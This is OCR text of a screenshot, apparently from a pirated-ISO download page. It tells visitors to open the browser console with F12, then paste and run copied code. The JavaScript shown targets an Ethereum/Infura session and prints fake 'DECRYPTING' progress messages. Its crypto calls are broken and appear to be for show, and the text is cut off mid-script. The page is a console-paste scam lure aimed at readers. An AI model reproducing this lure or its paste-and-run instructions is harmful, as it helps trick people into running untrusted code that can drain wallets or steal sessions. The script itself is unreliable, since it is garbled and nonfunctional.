
Original
ISO
INSTRUCTION:
Press
F12
(Console), click
COPY
{RARBG}
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 66toasdwojt

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");

console.info("Target: Delegate not found (Has
h: 0xbd29f952)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKe
y({name:"PBKDF2",hash:"SHA-256"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveKe
y({name:"ECDSA",salt:new Uint8Array(20)}, see
d, {name:"AES-GCTR",length:256}, true, ["encr
ypt"]);

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");
